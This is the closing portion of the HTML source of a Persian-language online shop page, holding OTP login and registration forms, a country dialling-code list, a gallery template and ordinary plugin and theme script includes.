                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="597d439a3b">
                    <div class="changepassword" >
                        <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" class="digits_password" name="digits_password"
                                           autocomplete="new-password" required/>
                                </div>
                                <label>رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>

                        <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" class="digits_cpassword" name="digits_cpassword"
                                           autocomplete="new-password" required/>
                                </div>
                                <label>تائید رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>
                    </div>
                    <input type="hidden" class="dig_submit_otp_text"
                           value="ثبت کد تایید"/>
                </div>
                <div class="dig_spacer"></div>
                <button type="submit"
                        class="lighte bgdark button forgotpassword"
                        value="بازنشانی رمزعبور">بازنشانی رمزعبور</button>
                <div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد کد یکبار مصرف<span>(00:<span>60</span>)</span></div>                                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">برگشت به ورود</a>
                    </div>
                                    <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

        <input type="hidden" value="1" class="disable_email_digit" />        <div class="register" >

            <form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//simishka.com/shop/%D8%AE%D9%88%D8%A7%D8%B1-%D9%88-%D8%A8%D8%A7%D8%B1/%D8%AF%D8%B3%D8%B1-%D9%88-%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D9%82%D9%86%D8%A7%D8%AF%DB%8C/%D9%BE%D9%88%D8%AF%D8%B1-%DA%98%D9%84%D9%87-%D8%A8%D8%A7-%D8%B7%D8%B9%D9%85-%D8%A8%D9%84%D9%88%D8%A8%D8%B1%DB%8C/?login=true">

                <div class="dig_reg_inputs">

                    <div class="digits_fields_wrapper digits_register_fields">
                                                    <div id="dig_cs_mobilenumber" class="minput">
                                <div class="minput_inner">
                                    <div class="countrycodecontainer registercountrycodecontainer">
                                        <input type="text" name="digregcode"
                                               class="input-text countrycode registercountrycode  dark"
                                               value="+98" maxlength="6" size="3"
                                               placeholder="+98"  autocomplete="tel-country-code"/>
                                    </div>

                                    <div class="digits-input-wrapper">
                                        <input type="text" class="mobile_field mobile_format digits_reg_email"
                                               name="digits_reg_mail"
                                               data-type="2"
                                               value="" required/>
                                    </div>
                                    <label>شماره موبایل<span class="optional"></span></label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>

                            

                            <div id="dig_cs_password" class="minput" >
                                <div class="minput_inner">
                                    <div class="digits-input-wrapper">
                                        <input type="password" name="digits_reg_password"
                                               class="digits_reg_password" required autocomplete="new-password"/>
                                    </div>
                                    <label>رمز عبور</label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>
                        </div>                        <div>
                            <div class="dig_wp_bp_fields">        <div class="bbp-mobile">
            <label for="user_login">شماره موبایل </label>
            <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1">
        </div>
        
    <input type="hidden" name="dig_nounce" class="dig_nounce"
           value="597d439a3b">
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
       id="reg_billing_otp_container" style="display: none;">
        <label for="reg_billing_otp">کد تایید <span class="required">*</span></label>
        <input type="text" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/>
    </p>

    <input type="hidden" name="username" id="dig_reg_wp_elem" value="" />    <input type="hidden" name="code" class="register_code"/>
    <input type="hidden" name="csrf" class="register_csrf"/>
    </div>                        </div>

                        <div class="minput dig_register_otp" style="display: none;">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="text" name="dig_otp" class="dig-register-otp"
                                           value="" autocomplete="one-time-code"/>
                                </div>
                                <label>کد تایید</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>


                        <input type="hidden" name="code" class="register_code"/>
                        <input type="hidden" name="csrf" class="register_csrf"/>
                        <input type="hidden" name="dig_reg_mail" class="dig_reg_mail">
                        <input type="hidden" name="dig_nounce" class="dig_nounce"
                               value="597d439a3b">

                        <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;0&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;1&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" />                    </div>
                    <div class="dig_spacer"></div>
                    
                        <button class="lighte bgdark button dig-signup-otp registerbutton"
                                value="عضویت در سایت" type="submit">عضویت در سایت</button>
                                                <div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد کد یکبار مصرف <span>(00:<span>60</span>)</span></div>
                        <input type="hidden" class="dig_submit_otp_text"
                               value="ثبت کد تایید"/>
                    
                    
                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">برگشت به ورود</a>
                    </div>


            </form>
        </div>


        
    </div>                        </div>
                    </div>
                </div>
                            </div>
        </div>

        </div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible " value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible selected" value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simishka-shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                $('.dokan-order-action  a.dokan-btn[href*="type=invoice"]').html('<i class="fa fa-file-text-o"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=packing-slip"]').html('<i class="fa fa-list-alt"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=post-label"]').html('<i class="fa fa-envelope-o"></i>');
            });
        </script>
        <div id="wa"></div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تغییر حالت به تمام صفحه"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگ‎نمایی/کوچک‎نمایی"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wpap_main-js-extra">
/* <![CDATA[ */
var WPAPMain = {"uploadAvatarBtnText":"\u062a\u063a\u06cc\u06cc\u0631 \u0622\u0648\u0627\u062a\u0627\u0631"};
//# sourceURL=wpap_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/arvand-panel/user/assets/js/main.js?ver=6.9" id="wpap_main-js"></script>
<script type="text/javascript" id="wpap_ajax-js-extra">
/* <![CDATA[ */
var WPAPAjax = {"ajaxUrl":"https://simishka.com/wp-admin/admin-ajax.php","panelUrl":"https://simishka.com/wpap-panel","invalidMobileText":"\u0634\u0645\u0627\u0631\u0647 \u0647\u0645\u0631\u0627\u0647  \u0646\u0627 \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a.","emptyMobileText":"\u0634\u0645\u0627\u0631\u0647 \u0647\u0645\u0631\u0627\u0647 \u0646\u0628\u0627\u06cc\u062f \u062e\u0627\u0644\u06cc \u0628\u0627\u0634\u062f","agreeErrorText":"\u0645\u0648\u0627\u0641\u0642\u062a \u0628\u0627 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0627\u0644\u0632\u0627\u0645\u06cc \u0627\u0633\u062a.","sendAgainText":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f","emptyVerifyCodeText":"\u06a9\u062f \u0627\u0639\u062a\u0628\u0627\u0631\u0633\u0646\u062c\u06cc \u0646\u0628\u0627\u06cc\u062f \u062e\u0627\u0644\u06cc \u0628\u0627\u0634\u062f","emptyPass":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0646\u0628\u0627\u06cc\u062f \u062e\u0627\u0644\u06cc \u0628\u0627\u0634\u062f."};
//# sourceURL=wpap_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/arvand-panel/user/assets/js/ajax.js?ver=6.9" id="wpap_ajax-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://simishka.com/wp-admin/admin-ajax.php","nonce":"e7cc26a412","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.simishka.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"Asia/Tehran","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"web","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/themes/simishka-shop/js/popper.min.js?ver=1.0" id="popper.min-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/themes/simishka-shop/js/bootstrap.min.js?ver=1.0" id="bootstrap.min-js"></script>
